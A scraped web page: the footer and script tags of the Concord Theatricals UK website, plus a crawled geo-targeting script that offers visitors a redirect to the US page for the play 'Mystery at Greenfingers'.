15.2219133,2.72333333 C14.93438,2.4282 14.5873133,2.20273333 14.20098,2.0596 C13.6740467,1.86453333 13.1167133,1.76066667 12.5543133,1.7556 C11.62078,1.71253333 11.33958,1.7024 8.97218,1.7024 C6.60478,1.7024 6.32484667,1.71253333 5.38878,1.7556 C4.82764667,1.76066667 4.27031333,1.86453333 3.74338,2.0596 C3.35704667,2.20273333 3.00871333,2.4282 2.72371333,2.72333333 C2.42858,3.0096 2.20184667,3.35793333 2.05998,3.743 C1.86491333,4.26993333 1.76104667,4.82726667 1.75471333,5.38966667 C1.71291333,6.32446667 1.70278,6.6044 1.70278,8.9718 C1.70278,11.3392 1.71291333,11.6204 1.75471333,12.5539333 C1.76104667,13.1176 1.86491333,13.6736667 2.05998,14.2006 C2.20184667,14.5869333 2.42858,14.934 2.72371333,15.2215333 C3.00871333,15.5154 3.35704667,15.7421333 3.74338,15.884 C4.27031333,16.0803333 4.82764667,16.1829333 5.38878,16.1905333 C6.32358,16.2323333 6.60478,16.2412 8.97218,16.2412 C11.33958,16.2412 11.62078,16.2323333 12.5543133,16.1905333 C13.1167133,16.1829333 13.6740467,16.0803333 14.20098,15.884 C14.9749133,15.5863333 15.5867133,14.9758 15.88438,14.2006 C16.0794467,13.6736667 16.1820467,13.1176 16.1896467,12.5539333 C16.2314467,11.6204 16.2403133,11.3392 16.2403133,8.9718 C16.2403133,6.6044 16.2314467,6.32446667 16.1896467,5.38966667 C16.1820467,4.82726667 16.0794467,4.26993333 15.88438,3.743"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.tiktok.com/@concordshows" target="_blank" class="main-footer__social-link" aria-label="Link to TikTok">
									<svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8091)">
<path d="M12.281 3.51C11.5344 3.3514 10.8581 2.95711 10.351 2.38488C9.84392 1.81264 9.53276 1.09253 9.4631 0.33V0H6.89185V10.2525C6.89237 10.7074 6.75023 11.151 6.48556 11.5203C6.22089 11.8897 5.84711 12.1661 5.41716 12.3105C4.98722 12.4548 4.5229 12.4598 4.08999 12.3247C3.65708 12.1895 3.27752 11.9211 3.00508 11.5575C2.73005 11.1897 2.57824 10.744 2.57146 10.2843C2.56467 9.82453 2.70326 9.37447 2.96731 8.9987C3.23137 8.62293 3.60731 8.3408 4.04114 8.19281C4.47498 8.04481 4.9444 8.03858 5.38199 8.175V5.55C4.42568 5.41551 3.45125 5.57738 2.58916 6.01393C1.72706 6.45048 1.01846 7.14088 0.558219 7.99269C0.0979771 8.84449 -0.0919357 9.81706 0.013908 10.7802C0.119752 11.7433 0.5163 12.6509 1.15046 13.3816C1.78462 14.1124 2.62612 14.6312 3.5623 14.8688C4.49848 15.1064 5.48464 15.0513 6.38877 14.711C7.29289 14.3706 8.07182 13.7613 8.62125 12.9645C9.17069 12.1677 9.46442 11.2214 9.4631 10.2525V5.0025C10.5075 5.74491 11.756 6.14329 13.0359 6.1425V3.5925C12.7821 3.59143 12.5291 3.56378 12.281 3.51V3.51Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8091">
<rect width="13.0282" height="15" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
																						<a href="https://www.youtube.com/c/ConcordShows/videos" target="_blank" class="main-footer__social-link" aria-label="Link to Youtube">
									<svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8089)">
<path d="M15.0612 1.50166C14.9829 1.21082 14.8297 0.945497 14.6169 0.73205C14.4041 0.518604 14.1391 0.364457 13.8482 0.284917C12.7724 0.0163574 7.71735 0.0163574 7.71735 0.0163574C7.71735 0.0163574 2.56897 0.0163574 1.50417 0.284917C1.21327 0.364457 0.948262 0.518604 0.735472 0.73205C0.522682 0.945497 0.369512 1.21082 0.291173 1.50166C0.0839794 2.8232 -0.0133194 4.1596 0.000273274 5.49717C-0.0133194 6.83475 0.0839794 8.17115 0.291173 9.49269C0.369512 9.78353 0.522682 10.0489 0.735472 10.2623C0.948262 10.4757 1.21327 10.6299 1.50417 10.7094C2.56897 10.978 7.71735 10.978 7.71735 10.978C7.71735 10.978 12.7724 10.978 13.8482 10.693C14.1394 10.614 14.4046 10.46 14.6175 10.2464C14.8304 10.0329 14.9834 9.76734 15.0612 9.47625C15.2675 8.16013 15.3648 6.82926 15.3521 5.49717C15.3657 4.1596 15.2684 2.8232 15.0612 1.50166V1.50166ZM6.24639 7.76075V3.2336L10.1708 5.49717L6.24639 7.76075Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8089">
<rect width="15.3463" height="11" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
													</span>
					</li>
										</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 hide-to-medium">
			<h5 class="main-footer__heading">Account</h5>
			<div is="footer-menu-login"></div>
			
		</div>
		<div class="col-med-lg-fifth col-lg-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Contact</h5>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Concord Theatricals</br>Aldwych House</br>71-91 Aldwych</br>London WC2B 4HN
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Mon-Fri, 9.30am-5.30pm
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				020 7054 7298
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a href="https://manage.kmail-lists.com/subscriptions/subscribe?a=VAG3s4&amp;g=WP6YcM">Join the Mailing List</a>
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a class="main-footer__item" href="/cdn-cgi/l/email-protection#3c5f494f485351594e4f594e4a555f594f7c5f53525f534e584854595d484e555f5d504f125f53124957"><span class="__cf_email__" data-cfemail="395a4c4a4d56545c4b4a5c4b4f505a5c4a795a56575a564b5d4d515c584d4b505a58554a175a56174c52">[email&#160;protected]</span></a>
			</p>
			<ul class="type-small hide-medium-large-up main-footer__contact-list unstyled-list unstyled-list--centered type-small--lg-line-height">
								<li class="main-footer__item">
					<svg width="14px" height="24px" viewBox="0 0 14 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
	    <g transform="translate(-62.000000, -171.000000)" fill="#FFFFFF">
	        <g>
	            <g transform="translate(59.000000, 116.000000)">
	                <g transform="translate(3.000000, 55.000000)">
	                    <path d="M2.33333333,18.6666667 L11.6666667,18.6666667 L11.6666667,2.33333333 L2.33333333,2.33333333 L2.33333333,18.6666667 Z M7,22.1666667 C6.195,22.1666667 5.54166667,21.6451667 5.54166667,21 C5.54166667,20.3548333 6.195,19.8333333 7,19.8333333 C7.805,19.8333333 8.45833333,20.3548333 8.45833333,21 C8.45833333,21.6451667 7.805,22.1666667 7,22.1666667 L7,22.1666667 Z M11.6713333,0 L2.32866667,0 C1.043,0 0,1.043 0,2.32866667 L0,21.0035 C0,22.2903333 1.043,23.3333333 2.32866667,23.3333333 L11.6701667,23.3333333 C12.957,23.3333333 14,22.2903333 14,21.0046667 L14,2.32866667 C14,1.043 12.957,0 11.6713333,0 L11.6713333,0 Z"></path>
	                </g>
	            </g>
	        </g>
	    </g>
	</g>
</svg>
					020 7054 7298
				</li>
												<li class="main-footer__item">
					<svg width="19px" height="13px" viewBox="0 0 19 13" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-59.000000, -226.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(0.000000, 105.000000)">
                        <path d="M18.5914984,8.68283284 C18.0046095,8.98788835 10.793055,12.7456656 10.4352217,12.9335545 C10.0763328,13.1224989 9.82511065,13.14361 9.47888848,13.14361 C9.1326663,13.14361 8.88144411,13.1224989 8.52255527,12.9335545 C8.16366643,12.7456656 0.99327851,8.9868328 0.407445255,8.68177728 C-0.00422135571,8.46644398 8.65941211e-07,8.71872172 8.65941211e-07,8.91294392 L8.65941211e-07,16.6111095 C8.65941211e-07,17.0544428 0.59744523,17.666665 1.05555628,17.666665 L17.9444429,17.666665 C18.4014984,17.666665 18.9999983,17.0544428 18.9999983,16.6111095 L18.9999983,8.91399947 C18.9999983,8.71977728 19.0042205,8.46749953 18.5914984,8.68283284 M0.605889673,6.35744426 C1.12100071,6.63399978 8.25549975,10.467777 8.52255527,10.610277 C8.78855524,10.752777 9.1326663,10.8203325 9.47888848,10.8203325 C9.82511065,10.8203325 10.1692217,10.752777 10.4352217,10.610277 C10.7001661,10.467777 17.8367762,6.63399978 18.3508317,6.35744426 C18.8680539,6.07983319 19.3557205,5 18.4088873,5 L0.549945236,5 C-0.396887969,5 0.0907786315,6.07983319 0.605889673,6.35744426" ></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="/cdn-cgi/l/email-protection#9bf8eee8eff4f6fee9e8fee9edf2f8fee8dbf8f4f5f8f4e9ffeff3fefaefe9f2f8faf7e8b5f8f4b5eef0">Email Us</a>
				</li>
												<li class="main-footer__item">
					<svg width="14px" height="23px" viewBox="0 0 14 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-61.000000, -267.000000)" fill="#FFFFFF">
            <g >
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(2.000000, 151.000000)">
                        <g>
                            <path d="M7,10.8514 C4.9112,10.8514 3.22,9.1588 3.22,7.0714 C3.22,4.984 4.9112,3.2914 7,3.2914 C9.086,3.2914 10.7786,4.984 10.7786,7.0714 C10.7786,9.1588 9.086,10.8514 7,10.8514 M7,0 C3.1332,0 0,3.1206 0,6.986 C0,13.671 7,22.386 7,22.386 C7,22.386 14,13.6696 14,6.986 C14,3.122 10.8668,0 7,0"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="020 7054 7298">Head Office</a>
				</li>
											</ul>
		</div>
	</div>
	<div class="main-footer__bottom type-small">
		<div class="row">
			<div class="col-12">
				<div class="flex flex--md-column-to-row md-up-flex--between">
					<div class="main-footer__colophon medium-order-2 align-center">
						&copy;2026 <a class="main-footer__item" href="https://www.concordtheatricals.co.uk/" rel="noopener" target="_blank">Concord Theatricals</a>
					</div>
					<div class="main-footer__legal align-center">
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/privacy/">Privacy</a>
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/terms/">Terms</a>
																			<a class="main-footer__item" href="https://concord.com/accessibility-statement/">Accessibility Statement</a>
											</div>
				</div>
			</div>
		</div>
	</div>
</footer>
	</div>

	<!-- Scripts -->
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyB5xfqo6RarRq_JOUyQ3zX7QaojeBzhMAE&libraries=places"></script>
    
    <script type="text/javascript" defer>
        (function () {
            var f = document.createElement('script');
            // add the event listener after the script loads
            f.onload = function() {
                var button = document.getElementById('feedback-link');
                if (!button) {
                    return;
                }
                button.addEventListener('click', function(e) {
                    e.preventDefault();
                    (window.fby || []).push(['showForm', '14711']);
                    return false;
                });
                button.parentElement.classList.remove('visually-hidden');
                button.parentElement.classList.add('fadeInSimple');
            };
            f.type = 'text/javascript';
            f.async = true;
            f.src = '//cdn.feedbackify.com/f.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(f, s);
        })();
    </script>

	<script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>
	<script src="/js/manifest.js?id=9b24671fd3eb29a7fb5f"></script>
	<script src="/js/vendor.js?id=a0ca3edc96f355360ffa"></script>
	<script src="/js/app.js?id=59aafe6c870ca9b408dc"></script>

	
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl=&winurl=https%3A%2F%2Fwww.concordtheatricals.co.uk%2Fp%2F9188%2Fmystery-at-greenfingers
body_size: 7432
content:
/*geo targetly - geo redirect - run*/if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") > -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_bypass_cookie") == -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_disable_cookie") == -1) {if (document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie") > -1){var redirecturl = 	document.cookie.substring(document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie"),document.cookie.length).split(";")[0].replace("gt_redirectpopup_1604087390790_dropdown_url_cookie"+"=","");window.location.replace(redirecturl);}else{window.location.replace("https://www.concordtheatricals.com/p/9188/mystery-at-greenfingers");}if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(true); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](true); }}else{if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](); }}if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") >-1 ) {if (typeof georedirect1604087390790Status === "function") { georedirect1604087390790Status(0); }}var gt_redirectpopup_1604087390790_counter = 10;var gt_redirectpopup_1604087390790_date = new Date();gt_redirectpopup_1604087390790_date.setTime(gt_redirectpopup_1604087390790_date.getTime()+( Number(86400000)));var gt_redirectpopup_1604087390790_UTC = gt_redirectpopup_1604087390790_date.toUTCString();var gt_redirectpopup_1604087390790_close_function = function(){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none"; if(typeof georedirect1604087390790Status === "function") {georedirect1604087390790Status(7);}document.cookie = "geotargetly_redirectpopup_1604087390790_close_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/"; if (typeof gt_redirectpopup_1604087390790_countdown_function === "number") { clearInterval(gt_redirectpopup_1604087390790_countdown_function); }};var gt_redirectpopup_1604087390790_redirect_function = function(disable){if(!disable){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none";document.cookie = "geotargetly_redirectpopup_1604087390790_redirect_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/";}};var gt_redirectpopup_1604087390790_render_popup = function(){if(!document.getElementById("gt_redirectpopup_1604087390790_container")){var gt_redirectpopup_1604087390790_element = document.createElement("div");gt_redirectpopup_1604087390790_element.id = "gt_redirectpopup_1604087390790_container";document.body.appendChild(gt_redirectpopup_1604087390790_element);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0]){var gt_redirectpopup_1604087390790_overlayelement = document.createElement("div");gt_redirectpopup_1604087390790_overlayelement.setAttribute("class", "gt_redirectpopup_1604087390790_overlay" );document.getElementById("gt_redirectpopup_1604087390790_container").appendChild(gt_redirectpopup_1604087390790_overlayelement);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0]){var gt_redirectpopup_1604087390790_modalelement = document.createElement("div");gt_redirectpopup_1604087390790_modalelement.setAttribute("class", "gt_redirectpopup_1604087390790_modal" );document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].appendChild(gt_redirectpopup_1604087390790_modalelement);};document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].innerHTML = '<div class="gt_redirectpopup_1604087390790_popup_container" style="padding:20px; text-align:center;"><div class="gt_redirectpopup_1604087390790_content_container" style="margin-top:30px;"><img class="gt_redirectpopup_1604087390790_logo" src="https://concord.com/wp-content/uploads/2022/10/ConcordTheatricals-Lockup-purple-RGB.png"" style="display:block; margin:auto; max-width:100%; max-height:100px;"><span class="gt_redirectpopup_1604087390790_text" style="display:block; margin-top:40px; letter-spacing:0px; line-height:24px; font-size:17px; color:#777">Would you like to visit our USA site?</span></div><style>.gt_redirectpopup_1604087390790_dropdown .gt_redirectpopup_1604087390790_flag {margin: -5px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_button .gt_redirectpopup_1604087390790_flag {float:left; margin: 0px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_closetext .gt_redirectpopup_1604087390790_flag {margin: 0px 10px 0px 0px; height: 16px;}</style><div class="gt_redirectpopup_1604087390790_button_container" style="margin-top:30px; margin-bottom:10px;"><a id="gt_redirectpopup_1604087390790_button" class="gt_redirectpopup_1604087390790_button" onclick="gt_redirectpopup_1604087390790_redirect_function()" href="https://www.concordtheatricals.com/p/9188/mystery-at-greenfingers" style="display:inline-block; cursor: pointer; text-decoration:none;  letter-spacing:0px; background-color:#585CD4; border-radius:3px; border: 0px solid #2a6ebb;  color:#fff; font-size:16px; line-height:16px; padding: 12px 20px;">VISIT USA SITE</a><a class="gt_redirectpopup_1604087390790_closetext" onclick="gt_redirectpopup_1604087390790_close_function()" style="display:block; margin-top:20px; color:#777; cursor: pointer; font-size:16px; line-height:16px; line-height:16px; letter-spacing:0px; text-decoration:none;">No thanks. Stay here</a></div></div><style>@media screen and (max-width: 500px) {.gt_redirectpopup_1604087390790_popup_container {padding:20px !important;}}</style>';document.getElementById("gt_redirectpopup_1604087390790_container").style.cssText = "display:none; position:fixed; z-index:1000000; left: 0; top: 0; width:100%; height:100%; overflow:auto;";document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].style.cssText = "width:100%; height:100%; overflow:auto; background-color: rgb(0,0,0); background-color: rgba(0,0,0,0.4);";document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].style.cssText = "border-radius:5px; position: fixed; z-index:1000000; -moz-transform: translate(-50%, -50%);  -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);	left: 50%;	 top: 50%; max-width:95%; max-height:95%; width: 450px; height:auto; box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19); background-color:#fff; -webkit-animation-name: animatetop; -webkit-animation-duration: 0.4s; animation-name: animatetop; animation-duration: 0.4s;";};if (document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") == -1 && document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") == -1) {var gt_redirectpopup_1604087390790_body_loaded = setInterval(function(){if (document.readyState === "complete") {clearInterval(gt_redirectpopup_1604087390790_body_loaded);gt_redirectpopup_1604087390790_render_popup();document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";}},100);}var gt_redirectpopup_1604087390790_open = function(){gt_redirectpopup_1604087390790_render_popup(); document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";};